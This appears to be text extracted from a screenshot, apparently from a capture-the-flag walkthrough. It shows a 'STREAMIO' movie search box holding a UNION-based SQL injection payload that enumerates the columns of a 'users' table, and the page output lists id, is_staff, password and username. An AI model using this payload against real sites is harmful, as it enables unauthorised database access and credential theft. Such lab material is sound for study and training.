 STREAMIO
Search for a movie:
1024' UNION SELECT 1,column_name,3,4,5,6 FROM information_schema.columns WHERE table_name='users';-- -
Search
id
3
Watch
is_staff
3
Watch
password
3
Watch
username
3
Watch